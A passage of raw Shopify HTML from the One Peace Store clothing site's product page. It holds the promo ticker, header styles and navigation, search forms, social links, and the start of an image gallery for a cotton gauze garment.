        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            Compra 2 o más piezas y obtén 15% de descuento (CODIGO 15 OFF)
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos nacionales Gratis
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--16902044352650__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991716590171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251716590172" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911716590172" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661716590171" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251716590171" media="print" onload="this.media='all'"><link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671716590172" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841716590172" media="print" onload="this.media='all'"><link rel="stylesheet" href="//onepeacestore.com/cdn/shop/t/4/assets/component-mega-menu.css?v=8339249042032067261716590172" media="print" onload="this.media='all'">
  <noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-mega-menu.css?v=8339249042032067261716590172" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-cart-drawer.css?v=182514065117667672521716590171" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381716590171" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271716590171" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841716590172" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991716590171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251716590172" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911716590172" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661716590171" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//onepeacestore.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251716590171" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 280px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 240px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//onepeacestore.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831716590172" defer="defer"></script>
<script src="//onepeacestore.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691716590172" defer="defer"></script>
<script src="//onepeacestore.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391716590171" defer="defer"></script>
<script src="//onepeacestore.com/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801716590172" defer="defer"></script><script src="//onepeacestore.com/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181716590171" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catálogo
                          </a></li><li><a href="/pages/contact-bamboo-clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contacto
                          </a></li><li><a href="/pages/blog-bamboo-clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Blog
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/65170079882/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=100087658330332" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/onepeacestore_/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@onepeacestore?_t=8rCvBq00jiR&_r=1" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=500" alt="One Peace Store" srcset="//onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=50 50w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=100 100w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=150 150w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=200 200w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=250 250w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=300 300w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=400 400w, //onepeacestore.com/cdn/shop/files/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192&amp;width=500 500w" width="280" height="156.33333333333334" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catálogo</span>
                  </a></li><li><a href="/pages/contact-bamboo-clothing" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contacto</span>
                  </a></li><li><a href="/pages/blog-bamboo-clothing" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="AmOeY6N9mwxJ397k3BJfK4Hi/1CmvTLQS6metYdgiDIpP6PDvkYPLmwL4Qcv/BaZVPS6/6Xp4yz4kglkrEcw+SHk6ka/Ow33oy2suDQMs32j33iWfAdyZTh4bJzvjq24/dobJi5BIoiKCF9/CPSgoOExxD/iffPT9saKYfhxsQPQxWxdgke1JziR86NMiGzt+P6cHtYXRZLfBynldmorBSTIV8b5TWtbvHc63q+Y2UErUqL89dSSbBjmiA/52j4UCM9PhV81dVUAOyEOt53+F1dDH4GUx+ZuDdoD5nZk6zf2FYaYwlfGWz3WFgDPzos86qLLnfv3okT/q6ZjJiKlQAwLl5MQBfrv1FAk67KUbQcQE542WlPB8MlmtBNSKBMTFTZdFFcTFgkAUB3jgRVISw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/65170079882/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "One Peace Store",
    
      "logo": "https:\/\/onepeacestore.com\/cdn\/shop\/files\/NUEVO_LOGO_ONE_PEACE.jpg?v=1718747192\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=100087658330332",
      "",
      "https:\/\/www.instagram.com\/onepeacestore_\/",
      "https:\/\/www.tiktok.com\/@onepeacestore?_t=8rCvBq00jiR\u0026_r=1",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/onepeacestore.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--16902044254346__main" class="shopify-section section"><section
  id="MainProduct-template--16902044254346__main"
  class="page-width section-template--16902044254346__main-padding"
  data-section="template--16902044254346__main"
>
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/section-main-product.css?v=178470337424714625191716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581716590171" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841716590172" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131716590171" rel="stylesheet" type="text/css" media="all" />
  <link href="//onepeacestore.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501716590171" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16902044254346__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--16902044254346__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--16902044254346__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--16902044254346__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--16902044254346__main {
        --media-radius: 6px;
      }
    }</style><script src="//onepeacestore.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541716590172" defer="defer"></script>
  <script src="//onepeacestore.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101716590172" defer="defer"></script>
  


  <div class="product product--small product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      
<media-gallery
  id="MediaGallery-template--16902044254346__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--16902044254346__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--16902044254346__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--16902044254346__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--16902044254346__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    ><li
            id="Slide-template--16902044254346__main-27366492864650"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16902044254346__main-27366492864650"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6676449009537784; --preview-ratio: 0.6676449009537784;"
>
  
  <noscript><div class="product__media media">
        <img src="//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1946 1946w" width="1946" height="2915" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16902044254346__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
